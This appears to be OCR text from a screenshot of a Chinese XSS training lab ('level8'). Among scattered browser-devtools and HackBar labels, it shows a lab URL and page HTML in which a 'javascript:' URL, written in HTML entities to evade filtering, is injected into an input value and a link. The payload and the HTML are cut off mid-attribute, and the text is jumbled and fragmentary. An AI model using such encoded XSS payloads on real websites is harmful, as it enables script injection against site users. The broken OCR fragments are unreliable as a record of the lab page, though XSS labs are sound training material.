 欢迎来到level8
&#x6a;&#x61;&#x76;&#x6
添加友情链接
友情链接
完成的不错!
取消
确定
查看器
控制台
调试器
网络
{} 样式编辑器
性能
内存
存储
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now!
Load URL
Split URL
Execute
http://81.69.228.171:666/level8.php
Post data
Referer
User Agent
Cookies
Clear All
on=level8.php method=GET>
=keyword value="&amp;#x6a;&amp;#x61;&amp;#x76;&amp;#x61;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x3a;&amp;#x61;
=submit name=submit value=添加友情链接 />
center><BR><a href="&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;
center>payload的长度:114</h3></body>
微信号: crowsec